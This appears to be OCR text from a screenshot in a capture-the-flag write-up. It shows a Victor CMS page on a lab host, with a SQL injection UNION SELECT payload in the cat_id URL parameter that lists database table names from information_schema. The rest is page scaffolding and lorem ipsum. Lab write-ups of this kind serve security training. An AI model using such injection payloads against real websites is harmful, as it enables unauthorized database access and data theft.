 Victor CMS
olympus.thm/~webmaster/category.php?cat_id=-NULL+UNION+SELECT+NULL,NULL,concat(TABLE_NAME),NULL,NULL,NULL,NULL,NULL,NULL,NULL+ FROM information_s
riv Esc Cryptography Steganography Obfuscation TTPs Misc CTFs
Victor's CMS News Technology Tutorials Business Education Admin Register
s
HeadingSecondary Text
categories
by
Posted on
900 * 300
.........
Read More
chats
by
Posted on
900 * 300
.........
Read More
comments
by
Posted on
Search
Login
Enter Username
Enter Passsword Submit
Categories
News
Technology
Tutorials
Business
Education
Side Widget Well
Lorem ipsum dolor sit amet, consectetur adipisicing
elit. Inventore, perspiciatis adipisci accusamus
laudantium odit aliquam repellat tempore quos
aspernatur vero.